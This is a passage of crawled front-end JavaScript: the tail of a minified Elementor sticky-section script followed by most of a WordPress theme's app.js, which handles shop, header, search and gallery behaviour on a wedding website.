e=t(this);"container"!==e.data("element_type")?(l.topSpacing=r.topSpacing,l.bottomSpacing=r.bottomSpacing,o.data("stickyColumnInit",!0),a=new StickySidebar(o[0],l),c.on("resize.RaelStickyColumnSticky orientationchange.RaelStickyColumnSticky",n.debounce(50,u))):(e.addClass("rael-sticky-container-sticky"),e.css({top:r.topSpacing,bottom:r.bottomSpacing}))})},columnEditorSettings:function(e){var i=null,n={};if(!window.elementor.hasOwnProperty("elements")||!(i=window.elementor.elements).models)return!1;t.each(i.models,function(i,o){t.each(o.attributes.elements.models,function(t,i){e==i.id&&(n=i.attributes.settings.attributes)})});let o={sticky:n.rael_sticky_column_sticky_enable||!1,topSpacing:n.rael_sticky_column_sticky_top_spacing||50,bottomSpacing:n.rael_sticky_column_sticky_bottom_spacing||50,stickyOn:n.rael_sticky_column_sticky_enable_on||["desktop","tablet","mobile"]};return o},getStickySectionsDesktop:[],getStickySectionsTablet:[],getStickySectionsMobile:[],setStickySection:function e(n){({target:n,isEditMode:Boolean(elementorFrontend.isEditMode()),init:function e(){if("yes"===this.getSectionSetting("rael_sticky_section_sticky")){this.isEditMode&&t(this.target[0]).addClass("rael-sticky-section-sticky--stuck"),this.isEditMode||t(this.target[0]).addClass("rael-sticky-section-sticky--stuck").jetStickySection();var o=this.getSectionSetting("rael_sticky_section_sticky_visibility")||[];o[0]&&(-1!==o.indexOf("desktop")&&i.getStickySectionsDesktop.push(n),-1!==o.indexOf("tablet")&&i.getStickySectionsTablet.push(n),-1!==o.indexOf("mobile")&&i.getStickySectionsMobile.push(n))}else this.isEditMode&&t(this.target[0]).removeClass("rael-sticky-section-sticky--stuck")},getSectionSetting:function t(e){var i={};if(Boolean(elementorFrontend.isEditMode())){if(!elementorFrontend.config.hasOwnProperty("elements")||!elementorFrontend.config.elements.hasOwnProperty("data"))return;var n=this.target.data("model-cid"),o=elementorFrontend.config.elements.data[n];if(!o||!o.hasOwnProperty("attributes"))return;i=o.attributes||{}}else i=this.target.data("settings")||{};if(i[e])return i[e]}}).init()},stickySection:function e(){({isEditMode:Boolean(elementorFrontend.isEditMode()),correctionSelector:t("#wpadminbar"),initDesktop:!1,initTablet:!1,initMobile:!1,init:function e(){this.run(),t(window).on("resize.RaelStickySectionSticky orientationchange.RaelStickySectionSticky",this.run.bind(this))},getOffset:function t(){var e=0;return this.correctionSelector[0]&&"fixed"===this.correctionSelector.css("position")&&(e=this.correctionSelector.outerHeight(!0)),e},run:function e(){var n=elementorFrontend.getCurrentDeviceMode(),o="rael-sticky-transition-in",c="rael-sticky-transition-out",s={stickyClass:"rael-sticky-section-sticky--stuck",topSpacing:this.getOffset()};function r(e,i){e.jetStickySection(i).on("jetStickySection:stick",function(e){t(e.target).addClass(o),setTimeout(function(){t(e.target).removeClass(o)},3e3)}).on("jetStickySection:unstick",function(e){t(e.target).addClass(c),setTimeout(function(){t(e.target).removeClass(c)},3e3)}),e.trigger("jetStickySection:activated")}"desktop"===n&&!this.initDesktop&&(this.initTablet&&(i.getStickySectionsTablet.forEach(function(t,e){t.trigger("jetStickySection:detach")}),this.initTablet=!1),this.initMobile&&(i.getStickySectionsMobile.forEach(function(t,e){t.trigger("jetStickySection:detach")}),this.initMobile=!1),i.getStickySectionsDesktop[0]&&(i.getStickySectionsDesktop.forEach(function(t,e){i.getStickySectionsDesktop[e+1]?s.stopper=i.getStickySectionsDesktop[e+1]:s.stopper="",r(t,s)}),this.initDesktop=!0)),"tablet"===n&&!this.initTablet&&(this.initDesktop&&(i.getStickySectionsDesktop.forEach(function(t,e){t.trigger("jetStickySection:detach")}),this.initDesktop=!1),this.initMobile&&(i.getStickySectionsMobile.forEach(function(t,e){t.trigger("jetStickySection:detach")}),this.initMobile=!1),i.getStickySectionsTablet[0]&&(i.getStickySectionsTablet.forEach(function(t,e){i.getStickySectionsTablet[e+1]?s.stopper=i.getStickySectionsTablet[e+1]:s.stopper="",r(t,s)}),this.initTablet=!0)),"mobile"===n&&!this.initMobile&&(this.initDesktop&&(i.getStickySectionsDesktop.forEach(function(t,e){t.trigger("jetStickySection:detach")}),this.initDesktop=!1),this.initTablet&&(i.getStickySectionsTablet.forEach(function(t,e){t.trigger("jetStickySection:detach")}),this.initTablet=!1),i.getStickySectionsMobile[0]&&(i.getStickySectionsMobile.forEach(function(t,e){i.getStickySectionsMobile[e+1]?s.stopper=i.getStickySectionsMobile[e+1]:s.stopper="",r(t,s)}),this.initMobile=!0))}}).init()}};t(window).on("elementor/frontend/init",i.init);var n={debounce:function(t,e){var i;return function n(o){i&&clearTimeout(i),i=setTimeout(function t(){e.call(this,o),i=null},t)}}}}(jQuery,window.elementorFrontend)}});

--- FILE ---
content_type: application/javascript
request_url: https://livethewedding.com/wp-content/themes/juliette/assets/js/app.js?ver=1.0.2
body_size: 83203
content:
(function($){

	"use strict";

	var defaultConfig = {
		rootMargin: '0px',
		threshold: 0.1,
		load: function load(element) {}
	};
	jQuery.exists = function(selector) {return ($(selector).length > 0);}
	//===============================================================
	// Global Debounce
	//===============================================================

	// Returns a function, that, as long as it continues to be invoked, will not
	// be triggered. The function will be called after it stops being called for
	// N milliseconds. If `immediate` is passed, trigger the function on the
	// leading edge, instead of the trailing.

	window.nova_js_debounce = function(func, wait, immediate) {
		var timeout;
		return function() {
			var context = this, args = arguments;
			var later = function() {
				timeout = null;
				if (!immediate) func.apply(context, args);
			};
			var callNow = immediate && !timeout;
			clearTimeout(timeout);
			timeout = setTimeout(later, wait);
			if (callNow) func.apply(context, args);
		};
	};


	//===============================================================
	// Global Throttle
	//===============================================================

	// Returns a function, that, as long as it continues to be invoked, will only
	// trigger every N milliseconds. If <code>immediate</code> is passed, trigger the
	// function on the leading edge, instead of the trailing.

	window.nova_js_throttle = function(func, wait, immediate) {
		var timeout;
		return function() {
			var context = this, args = arguments;
			var later = function() {
				timeout = null;
				if (!immediate) func.apply(context, args);
			};
			var callNow = immediate && !timeout;
			if ( !timeout ) timeout = setTimeout( later, wait );
			if (callNow) func.apply(context, args);
		};
	};
	window.popup_createCookie = function(name, value, days) {
		var expires;
		if (days) {
				var date = new Date();
				date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
				expires = "; expires=" + date.toGMTString();
		} else {
				expires = "";
		}
		document.cookie = escape(name) + "=" + escape(value) + expires + "; path=/";
	};
	window.popup_readCookie = function(name) {
			var nameEQ = escape(name) + "=";
			var ca = document.cookie.split(';');
			for (var i = 0; i < ca.length; i++) {
					var c = ca[i];
					while (c.charAt(0) === ' ') c = c.substring(1, c.length);
					if (c.indexOf(nameEQ) === 0) return unescape(c.substring(nameEQ.length, c.length));
			}
			return null;
	};
	window.popup_eraseCookie = function(name) {
			popup_createCookie(name, "", -1);
	};

	//===============================================================
	// Scroll Detection
	//===============================================================

	window.scroll_position = $(window).scrollTop();
	window.scroll_direction = 'fixed';

	function scroll_detection() {
		var scroll = $(window).scrollTop();
	    if (scroll > window.scroll_position) {
	        window.scroll_direction = 'down';
	    } else {
	        window.scroll_direction = 'up';
	    }
	    window.scroll_position = scroll;
	}

	$(window).scroll(function() {
        scroll_detection();
    });


	//===============================================================
	// Lazy load
	//===============================================================
	function markAsLoaded(element) {
			element.setAttribute('data-element-loaded', true);
	}

	var isLoaded = function isLoaded(element) {
			return element.getAttribute('data-element-loaded') === 'true';
	};

	var onIntersection = function onIntersection(load) {
			return function (entries, observer) {
					entries.forEach(function (entry) {
							if (entry.intersectionRatio > 0) {
									observer.unobserve(entry.target);

									if (!isLoaded(entry.target)) {
											load(entry.target);
											markAsLoaded(entry.target);
									}
							}
					});
			};
	};
	window.nova_lazyload = function () {
      var selector = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : false;
      var options = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : {};

      var _defaultConfig$option = $.extend({}, defaultConfig, options),
          rootMargin = _defaultConfig$option.rootMargin,
          threshold = _defaultConfig$option.threshold,
          load = _defaultConfig$option.load;

      var observer = void 0;

      if (window.IntersectionObserver) {
          observer = new IntersectionObserver(onIntersection(load), {
              rootMargin: rootMargin,
              threshold: threshold
          });
      }

      return {
          triggerSingleLoad: function triggerSingleLoad(){
              if(!$.exists(selector)){
                  return;
              }
              var element = selector.get(0);
              if(isLoaded(element)){
                  return;
              }
              if (observer) {
                  observer.observe(element);
                  return;
              }
              load(element);
              markAsLoaded(element);

          },
          observe: function observe() {

              if ( !$.exists(selector) ) {
                  return;
              }
              for (var i = 0; i < selector.length; i++) {
                  if (isLoaded(selector[i])) {
                      continue;
                  }
                  if (observer) {
                      observer.observe(selector[i]);
                      continue;
                  }
                  load(selector[i]);
                  markAsLoaded(selector[i]);
              }
          },
          triggerLoad: function triggerLoad(element) {
              if (isLoaded(element)) {
                  return;
              }
              load(element);
              markAsLoaded(element);
          }
      };
  };
//===============================================================
// Add (+/-) Button Number Incrementers
//===============================================================

function nova_add_button_nummber_inc() {
	$(".quantity").append('<div class="qty-button inc">+</div><div class="qty-button dec">-</div>');
	$(".qty-button").on("click", function() {

		var $button = $(this);
		var oldValue = $button.parent().find("input").val();
		if ($button.text() == "+") {
			if(oldValue == 0 ) {
				var newVal = 1;
			}else {
				var newVal = parseFloat(oldValue) + 1;
			}
		} else {
		 // Don't allow decrementing below zero
			if (oldValue > 0) {
				var newVal = parseFloat(oldValue) - 1;
			} else {
				newVal = 0;
			}
		}

		$button.parent().find("input").val(newVal);
		if ( $( ".woocommerce-cart-form" ).length ) {
			$( '.woocommerce-cart-form :input[name="update_cart"]' ).prop( 'disabled', false );
		}
	});
}
nova_add_button_nummber_inc();

//===============================================================
// Select 2
//===============================================================
if ( typeof $.fn.select2 === 'function' ) {

	$('.nova-topbar .currency-switcher select').select2({
		minimumResultsForSearch: -1,
		dropdownAutoWidth: true,
		dropdownParent: $('.nova-topbar__left--switcher'),
		allowClear: false
	});
	$('.nova-poylang-switcher select').select2({
		minimumResultsForSearch: -1,
		dropdownAutoWidth: true,
		dropdownParent: $('.nova-poylang-switcher'),
		allowClear: false
	});


}

})(jQuery);


(function($){

	"use strict";

	if(nova_js_var.site_preloader == 1) {
		setTimeout(function() {
			$('body').removeClass('site-loading');
		}, 500);
		$(window).load(function() {
				$('body').removeClass('site-loading');
		});
		$(window).on('beforeunload', function(e) {
			//$('.site-wrapper').css('opacity', '0');
			$('body').addClass('site-loading');
		});
		$(window).on('pageshow', function(e) {
				if (e.originalEvent.persisted) {
						$('body').removeClass('site-loading');
				}
		});
	}

})(jQuery);


(function($){

	"use strict";

	var $style_tag = $('#nova_insert_custom_css');

	if (!$.exists($style_tag)) {
			$style_tag = $('<style></style>', {
					'id': 'nova_insert_custom_css'
			}).appendTo('head');
	}
	$('.custom-styles-css').each(function(){
		var custom_css = $(this).html();
		$style_tag.append(custom_css);
	});

})(jQuery);


(function($){

	"use strict";

	window.nova_responsive_media_css = function( el ){
			var $elm = $(el),
					n 		= $elm.attr('data-el_media_sizes'),
					target 	= $elm.attr('data-el_target'),
					tmp_xlg = '',
					tmp_lg  = '',
					tmp_md  = '',
					tmp_sm  = '',
					tmp_xs  = '',
					tmp_mb  = '';
			var init = function(){
					if (typeof n !== 'undefined' || n != null) {
							$.each($.parseJSON(n), function (i, v) {
									var css_prop = i;
									if (typeof v !== 'undefined' && v != null && v != '') {
											$.each(v.split(";"), function(i, vl) {
													if (typeof vl !== 'undefined' && vl != null && vl != '') {
															var splitval = vl.split(":"),
																	_elm_attr = css_prop + ":" + splitval[1] + ";";
															switch( splitval[0]) {
																	case 'xlg':
																			tmp_xlg     += _elm_attr;
																			break;
																	case 'lg':
																			tmp_lg      += _elm_attr;
																			break;
																	case 'md':
																			tmp_md      += _elm_attr;
																			break;
																	case 'sm':
																			tmp_sm      += _elm_attr;
																			break;
																	case 'xs':
																			tmp_xs      += _elm_attr;
																			break;
																	case 'mb':
																			tmp_mb      += _elm_attr;
																			break;
															}
													}
											});
									}
							});
					}

					if(tmp_xlg!='') {
							appendCSS(target+ '{' + tmp_xlg + '}', 'xlg');
					}
					if(tmp_lg!='') {
							appendCSS(target+ '{' + tmp_lg + '}', 'lg');
					}
					if(tmp_md!='') {
							appendCSS(target+ '{' + tmp_md + '}', 'md');
					}
					if(tmp_sm!='') {
							appendCSS(target+ '{' + tmp_sm + '}', 'sm');
					}
					if(tmp_xs!='') {
							appendCSS(target+ '{' + tmp_xs + '}', 'xs');
					}
					if(tmp_mb!='') {
							appendCSS(target+ '{' + tmp_mb + '}', 'mb');
					}
			};

			var appendCSS = function(css, screen){
					var screen_obj = {
							'lg' : 'all',
							'xlg' : 'screen and (min-width:1824px)',
							'md' : 'screen and (max-width:1199px)',
							'sm' : 'screen and (max-width:991px)',
							'xs' : 'screen and (max-width:767px)',
							'mb' : 'screen and (max-width:479px)'
					};

					$.each(screen_obj,function(item){
							if(!$.exists($('#nova_custom_css_' + item))){
									$(
											'<style></style>',
											{
													'id' : 'nova_custom_css_' + item,
													'media' : screen_obj[item]
											}
									).appendTo('head');
							}
					});

					var $style_tag = $('#nova_custom_css_' + screen);

					$style_tag.append(css);
			};

			return init();
	};

	$( ".js_responsive_css" ).each(function() {
		var el = $( this );
  	nova_responsive_media_css(this);
	});

})(jQuery);


(function($){

	"use strict";

		window.nova_custom_scrollbar = function(el) {
			var self = this,
      		$scrollBars = el ? el : $('.nova_box_ps, .nova-product-filter-content .wcapf-layered-nav');

      $scrollBars.each(function() {
        var that = $(this);
        that.perfectScrollbar({
          wheelPropagation: false,
          suppressScrollX: true
        });
      });

      $(window).resize(function() {
        resize($scrollBars);
      });

      var resize = function(container) {
        container.perfectScrollbar('update');
      };
		};
		nova_custom_scrollbar();
})(jQuery);


(function($) {

  "use strict";

  // =============================================================================
  // Foundation
  // =============================================================================

  $(document).foundation();
})(jQuery);


(function($) {

	"use strict";

	// =============================================================================
	// Header Search
	// =============================================================================

	// Init

	$(document).keyup(function(e) {
	    if( e.keyCode == 27 ) {
	    	$('.site-search.off-canvas .header_search_ajax_results_wrapper').removeClass('visible animated');
	    	return false;
    	}
	});

	if ( typeof $.fn.select2 === 'function' ) {

		$('.off-canvas-wrapper .header_search_select').select2({
			minimumResultsForSearch: -1,
			allowClear: false,
			dropdownParent: $('.off-canvas-wrapper .header_search_form'),
			containerCssClass: "select2_no_border",
			dropdownCssClass: "select2_no_border",
		});

		$('.header-type-1 .header_search_select').select2({
			minimumResultsForSearch: -1,
			allowClear: false,
			dropdownParent: $('.header-type-1 .header_search_form'),
			containerCssClass: "select2_no_border",
			dropdownCssClass: "select2_no_border",
		});

	}

	// Show it
	$('.header_search_select_wrapper').addClass('visible');
	// Open
	$('.header_search_input_wrapper input').on('click', function() {
		$(this).parents('form.header_search_form').addClass('active');
	    $('.header_search_ajax_results_wrapper').addClass('visible animated');
	});
	window.original_results = $('.header_search_ajax_results').html();

	// Start Close
	window.header_search_results_close = function(e) {

		var header_search_results_hiding = function(e) {
		    var container = $(".alwayshow-box .header_search_input_wrapper input, .alwayshow-box .header_search_ajax_results_wrapper");
		    if (!container.is(e.target) && container.has(e.target).length === 0)
		    {
		        $('.alwayshow-box  .header_search_ajax_results_wrapper').removeClass('animated');
		    }
		};

		var header_search_results_hide = nova_js_debounce(function(e) {
		    var container = $(".alwayshow-box .header_search_input_wrapper input, .alwayshow-box .header_search_ajax_results_wrapper");
		    if (!container.is(e.target) && container.has(e.target).length === 0)
		    {
		        $('.alwayshow-box  .header_search_ajax_results_wrapper').removeClass('visible');
		    }
		}, 300);

		var header_search_border = function(e) {
			var container = $('.header_search_form');
			if (!container.is(e.target) && container.has(e.target).length === 0)
			{
				container.removeClass('active');
			}
		}

		var header_search_results_reset = nova_js_debounce(function(e) {
		    var container = $(".header_search_input_wrapper input, .header_search_ajax_results_wrapper");
		    if (!container.is(e.target) && container.has(e.target).length === 0)
		    {
		        if(!$('.header_search_input').val()) {
		        	$('.header_search_ajax_results').html(window.original_results);
	        	}
		    }
		}, 400);

		header_search_results_hiding(e);
		header_search_results_hide(e);
		header_search_border(e);
		header_search_results_reset(e);

	}

	$(document).on('click', function(e) {
	    header_search_results_close(e);
	});

	$('.header_search_form').on('click', 'a.view-all', function(){
		$(this).parents('.header_search_form').submit();
	})
	// End Close

	// =============================================================================
	// WP Search
	// =============================================================================

	// Open
	$('.woocommerce-product-search input').on('click', function() {
		$(this).parents('form.woocommerce-product-search').addClass('active');
	});

	$('.search-form input').on('click', function() {
		$(this).parents('form.search-form').addClass('active');
	});

	// Close
	$(document).on('click', function(e) {
	    header_wp_search_border(e);
	    header_wc_search_border(e);
	});

	var header_wp_search_border = function(e) {
		var container = $('.search-form');
		if (!container.is(e.target) && container.has(e.target).length === 0)
		{
			container.removeClass('active');
		}
	}

	var header_wc_search_border = function(e) {
		var container = $('.woocommerce-product-search');
		if (!container.is(e.target) && container.has(e.target).length === 0)
		{
			container.removeClass('active');
		}
	}

})(jQuery);


(function($) {

	"use strict";

	var shopbycat_dropdown_hide = nova_js_debounce(function(e) {
			var container = $(".shopbycat-button");
			if (!container.is(e.target) && container.has(e.target).length === 0)
			{
					$('.shopbycat__dropdown').removeClass('is-open');
			}
	}, 200);
	$(document).on('click', function(e) {
			shopbycat_dropdown_hide(e);
	});

})(jQuery);


jQuery(function($) {

	"use strict";

	$(".nova-header__navigation, .nova-header__right-action")

	.on("mouseenter", "a[data-toggle]", function(e) {
		var panel_id = $(e.currentTarget).data("toggle");
		$(e.delegateTarget).find("#" + panel_id).addClass("animated");
	})

	.on("mouseleave", "a[data-toggle]", function(e) {
		$(e.delegateTarget).find(".dropdown-pane").removeClass("animated");
	});

	// =============================================================================
	// Shop Archive Orderby Select Options
	// =============================================================================

	if ( typeof $.fn.select2 === 'function' ) {

		$('.nova-topbar__right .dropdown select').select2({
			minimumResultsForSearch: -1,
			allowClear: false,
			dropdownAutoWidth: true,
			containerCssClass: "select2_no_border",
			dropdownCssClass: "select2_no_border",
		})
	}


});


jQuery(function($) {

	"use strict";

	var header = document.getElementById( 'masthead' );
	var topbar = document.getElementById( 'topbar' );
	var headermobiles = document.getElementById( 'header-mobile' );
	var handheldBar = document.getElementById( 'handheld_bar' );
	var offset = 0;
	var mqL = window.matchMedia('(min-width: 1280px)');

	if(nova_js_var.enable_header_sticky == 1 && header ) {
		topbar_space();
		if (!$("body").hasClass("has-transparent-header")) {
			prepareForWhiteHeader();
		}
		$(window).resize(function(){
			topbar_space();
			if (!$("body").hasClass("has-transparent-header")) {
			 	prepareForWhiteHeader();
			}
		 });
		offset = topbar ? topbar.clientHeight : 1;

		var stickyHeader = new Headroom( header, {
			offset  : offset,
			classes: {
				initial: "animated",
				pinned: "slideDown",
				unpinned: "slideUp"
			}
		} );
		var stickyMobileHeader = new Headroom( headermobiles, {
			offset  : 1,
			classes: {
				initial: "animated",
				pinned: "slideDown",
				unpinned: "slideUp"
			},
			onNotTop : function() {
    		handheldBar.classList.add("postion--fixed");
				handheldBar.classList.add("animated");
  		},
			onTop : function() {
				handheldBar.classList.remove("postion--fixed");
				handheldBar.classList.remove("slideUp");
			},
			onPin : function() {
				handheldBar.classList.add("slideUp");
			},
			onUnpin : function() {
				handheldBar.classList.remove("slideUp");
			}
		} );

		var headroomHeader = function () {
		  if (mqL.matches) {
				stickyMobileHeader.destroy();
				stickyHeader.init();
		  } else {
				stickyHeader.destroy();
				stickyMobileHeader.init();
		  }
		}

		mqL.addListener(headroomHeader);
		headroomHeader();
	}
	function topbar_space() {
		if ( topbar ) {
			header.style.top = topbar.clientHeight + 'px';
		}
	}
	function prepareForWhiteHeader() {
		if ( header ) {
			if ( topbar ) {
				topbar.style.marginBottom = header.clientHeight - 1 + 'px';
			} else {
				document.getElementById( 'site-content' ).style.paddingTop = header.clientHeight + 'px';
			}
		}
	}
});


(function($) {

	"use strict";

	$(document).on('click', '.header-handheld-header-bar .nova_com_action--dropdownmenu .component-target', function(e) {
	  e.preventDefault();
	  var $_parent = $(this).parent();
	  if ($_parent.hasClass('active')) {
	      $_parent.removeClass('active');
	      $('body').removeClass('open-overlay');
	  } else {
	      $_parent.addClass('active');
	      $_parent.siblings().removeClass('active');
	      $('body').addClass('open-overlay');
	  }
  });

})(jQuery);


(function($) {

	"use strict";

	// =============================================================================
	// Filters Toggle
	// =============================================================================

	function filters_button_on_off() {

		$('.woocommerce-archive-header .btn-advanced-shop-filter').removeClass('with-filters');

		if (Foundation.MediaQuery.atLeast('large')) {

			if ($('.woocommerce-archive-header .shop-filters-area-content').children().length > 0) {
				$('.woocommerce-archive-header .btn-advanced-shop-filter').addClass('with-filters');
			}

		} else {

			if ( ( $('.woocommerce-archive-header .shop-widget-area').length > 0 ) || ( $('.woocommerce-archive-header .shop-filters-area-content').children().length > 0 ) ) {
				$('.woocommerce-archive-header .btn-advanced-shop-filter').addClass('with-filters');
			}

		}
	}

	filters_button_on_off();

	if ( $('.woocommerce-archive-header') ) {

		var trigger = $( '.woocommerce-archive-header .btn-advanced-shop-filter' );
		var target  = $( '.woocommerce-archive-header .site-shop-filters' );

		trigger.toggle( function() {
		    $(this).addClass('active');
		    target.slideDown(300).addClass( "on-screen" );
		}, function() {
			$(this).removeClass('active');
			target.slideUp(300).removeClass( "on-screen" );
		});
	}


	// =============================================================================
	// Filters Scroll
	// =============================================================================

	var woocommerce_filter = $('.woocommerce-shop .widget-area .widget .woocommerce-widget-layered-nav-list');

	if ( woocommerce_filter.length ) {

		woocommerce_filter.each(function() {

			var max_filters 			= 5;
			var filter_length 			= $(this).find('li.woocommerce-widget-layered-nav-list__item').length;

			if ( filter_length > max_filters ) {
				$(this).addClass('add_scroll');
			}

		});
	}



	$(window).resize(function() {
		filters_button_on_off();
	});

})(jQuery);


(function($) {

	"use strict";

	// =============================================================================
	// Shop Archive Orderby Select Options
	// =============================================================================

	if ( typeof $.fn.select2 === 'function' ) {

		$('.woocommerce-ordering .orderby').select2({
			minimumResultsForSearch: -1,
			placeholder: nova_js_var.select_placeholder,
			dropdownParent: $('.woocommerce-archive-header-inside'),
			allowClear: false,
			dropdownAutoWidth: true,
		})
	}

})(jQuery);


(function($) {

	"use strict";

	$(window).load(function() {
        setTimeout(function() {
			$(".product-item__thumbnail-placeholder.second_image_enabled").addClass("second_image_loaded");
        }, 300);
	});

	// =============================================================================
	// Shop Archive Buttons Click States
	// =============================================================================

	// Wishlist

	$(document).on('click', '.product-item__thumbnail .add_to_wishlist',  function(e) {
		var this_button = $(this);
		this_button.addClass('clicked');
		this_button.parents('.product-item').addClass('adding');
		setTimeout(function() {
        	this_button.addClass('loading');
        }, 400);
		$(document.body).on('added_to_wishlist', function() {
			this_button.removeClass('loading');
			this_button.parents('.product-item').removeClass('adding');
			this_button.removeClass('add_to_wishlist').addClass('added');
			this_button.attr("href", this_button.data("wishlist-url"));
		});
	});


	// Quick View

	$(document).on('click', '.nova_product_quick_view_btn',  function() {
		var this_button = $(this);
		$.LoadingOverlay("show", {
		    image       : '<svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>circle</title><g stroke-linecap="square" stroke-linejoin="miter" stroke-width="1" transform="translate(0.5 0.5)" fill="#111111" stroke="#111111"><path fill="none" stroke="#111111" stroke-miterlimit="10" d="M1.96,16.5C1.343,15.127,1,13.603,1,12 C1,5.925,5.925,1,12,1s11,4.925,11,11s-4.925,11-11,11c-2.651,0-5.082-0.938-6.982-2.499" stroke-linecap="butt"></path> </g></svg>',
				maxSize:	50
		});
		$(document.body).on('opened_product_quickview', function() {
					$.LoadingOverlay("hide");
		});
	});



	// Add to Cart

	$(document).on('click', '.product-item__description--actions .ajax_add_to_cart, .nova-product-mini .add_to_cart_button', function() {
		var this_button = $(this);
		var minicart_box = $('#MiniCartCanvas');
		var minicart_box_loading = $('#MiniCartCanvas .add_ajax_loading');
		this_button.addClass('clicked');
		this_button.parents('.product-item').addClass('adding');
		minicart_box.foundation('open');
		setTimeout(function() {
        	minicart_box_loading.addClass('visible');
        }, 300);
		$(document.body).on('wc_cart_button_updated', function() {
			minicart_box_loading.removeClass('visible');
			this_button.parents('.product-item').removeClass('adding');
			if (this_button.siblings('.added_to_cart').length ) {
				this_button.siblings('.added_to_cart').remove();
			}
		});
	});

})(jQuery);


(function($){

	"use strict";

	// =============================================================================
	// Switch Products Appearance
	// =============================================================================

	var shop_display_grid_btn 	= $('.shop-display-type .shop-display-grid');
	var shop_display_list_btn 	= $('.shop-display-type .shop-display-list');
	var products_container 	= $('.site-main-content > ul.products');

	function shop_display_grid() {
		shop_display_list_btn.removeClass('active');
		shop_display_grid_btn.addClass('active');
		products_container.removeClass('product-list-display')
		Cookies.set("shop_display", "grid");
	}

	function shop_display_list() {
		shop_display_grid_btn.removeClass('active');
		shop_display_list_btn.addClass('active');
		products_container.addClass('product-list-display');
		Cookies.set("shop_display", "list");
	}

	shop_display_grid_btn.on('click', function() {
		requestAnimationFrame(function() {
			shop_display_grid();
			product_card_animation('reset');
		});
	});

	shop_display_list_btn.on('click', function() {
		requestAnimationFrame(function() {
			shop_display_list();
			product_card_animation('reset');
		});
	});

	if (nova_js_var.is_customize_preview == 1) {
		if(nova_js_var.shop_display == 'list') {
			shop_display_list();
		} else {
			shop_display_grid();
		}
	} else {
		switch(Cookies.get('shop_display')) {
			case 'list':
				shop_display_list();
				break;
			case 'grid':
				shop_display_grid();
				break;
			default:
				if(nova_js_var.shop_display == 'list') {
					shop_display_list();
				} else {
					shop_display_grid();
				}
		}
	}

})(jQuery);


jQuery(function($) {

	"use strict";

	window.product_card_animation = function(action, delay) {

		if (typeof action === "undefined" || action === null) action = '';
		if (typeof delay === "undefined" || delay === null) delay = 150;

		$('ul.products:not(.novaworks-carousel)').addClass('js_animated');

		if (action == 'reset') $('ul.products.js_animated li.product').removeClass('visible nova_start_animation animated');

		$('ul.products.js_animated li.product:not(.visible)').each(function() {
	    	if ( $(this).visible("partial") ) {
                $(this).addClass('visible');
			}
		});

		$('ul.products.js_animated li.product.visible:not(.nova_start_animation)').each(function(i) {
	    	$(this).addClass('nova_start_animation');
	    	$(this).delay(i*delay).queue(function(next) {
                $(this).addClass('animated');
                next();
            });
		});

		$('ul.products.js_animated li.product.visible:first').prevAll().addClass('visible').addClass('nova_start_animation').addClass('animated');

	}

	$('ul.products.js_animated').imagesLoaded( function() {
		product_card_animation();
	});

	$(window).resize(function() {
		nova_js_throttle(product_card_animation(), 300);
	});

    $(window).scroll(function() {
    	nova_js_throttle(product_card_animation(), 300);
    });

	$(document).ajaxComplete(function() {
		$('ul.products.js_animated').imagesLoaded( function() {
			product_card_animation();
		});
	});

});


(function($) {

	"use strict";

  var $loginContainer = $('.nova-login-wrapper'),
      $links = $('.register-link,.login-link');

  $links.on('click', function(e) {
    e.preventDefault();
    var _this = $(this);

    if (_this.hasClass('register-link')) {
      $('.nova-form-container', $loginContainer).addClass('register-box-active');
    } else {
      $('.nova-form-container', $loginContainer).removeClass('register-box-active');
    }

  });

})(jQuery);


(function($) {

	"use strict";
	singleProductStyle3();
	function singleProductStyle3()  {
		var $product = $( 'div.product_infos.product-single-layout-style_3' );
		if ( !$product.length ) {
			return;
		}
		var $window = $( window ),
		$summary = $product.find( '.summary' ),
		summarySticky = false;

		// Init zoom for product gallery images
		if ( '1' === nova_js_var.product_image_zoom ) {
			$product.find( '.woocommerce-product-gallery .woocommerce-product-gallery__image' ).each( function() {
				zoomSingleProductImage( this );
			} );
		}
		// Sticky summary
		if ( $.fn.stick_in_parent ) {
			$summary.on( 'sticky_kit:bottom', function() {
				$( this ).parent().css( 'position', 'static' );
			} );

			stickySummary(summarySticky,$summary);

			$window.on( 'resize', stickySummary(summarySticky,$summary)  );
		}
	}
  function zoomSingleProductImage ( zoomTarget ) {
		if ( typeof wc_single_product_params == 'undefined' || !$.fn.zoom ) {
			return;
		}

		var $target = $( zoomTarget ),
			width = $target.width(),
			zoomEnabled = false;

		$target.each( function( index, target ) {
			var $image = $( target ).find( 'img' );

			if ( $image.data( 'large_image_width' ) > width ) {
				zoomEnabled = true;
				return false;
			}
		} );

		// Only zoom if the img is larger than its container.
		if ( zoomEnabled ) {
			var zoom_options = $.extend( {
				touch: false
			}, wc_single_product_params.zoom_options );

			if ( 'ontouchstart' in document.documentElement ) {
				zoom_options.on = 'click';
			}

			$target.trigger( 'zoom.destroy' );
			$target.zoom( zoom_options );
		}
	}
	/**
	 * Sticky summary
	 */
	function stickySummary($summarySticky,$summary) {
		var $window = $( window );
		var  options = {};
		var summarySticky = $summarySticky;

		if ( nova_js_var.enable_header_sticky == '1' ) {
			var offset = $('#masthead').height(),
				$topbar = $( '#topbar' );

			if ( $topbar.length ) {
				offset += $topbar.height();
			}

			options = {
				recalc_every: 1,
				offset_top: offset
			}
		}

		if ( $window.width() > 991 ) {
			if ( ! summarySticky ) {
				$summary.stick_in_parent( options );
			}
			summarySticky = true;
		} else {
			$summary.trigger( 'sticky_kit:detach' );
			summarySticky = false;
		}
	}
})(jQuery);


(function($) {

	"use strict";

  $('.product-infor-detail .woocommerce-product-details__short-description').showMore({
      minheight: 70,
      buttontxtmore: nova_js_var.read_more_btn,
      buttontxtless: nova_js_var.read_less_btn,
      animationspeed: 250
  });

})(jQuery);


(function($) {

	"use strict";

	// =============================================================================
	// Gallery Trigger
	// =============================================================================
	if ( typeof wc_single_product_params === 'undefined' || wc_single_product_params.photoswipe_enabled !== '1' ) {
		return;
	}
	$( '.woocommerce-product-gallery' ).on( 'click', '.zoomImg', function() {
		if ( wc_single_product_params.flexslider_enabled ) {
			$( this ).closest( '.woocommerce-product-gallery' ).children( '.woocommerce-product-gallery__trigger' ).trigger( 'click' );
		} else {
			$( this ).prev( 'a' ).trigger( 'click' );
		}
	} );

})(jQuery);


(function($) {

	"use strict";

	// =============================================================================
	// Select2
	// =============================================================================

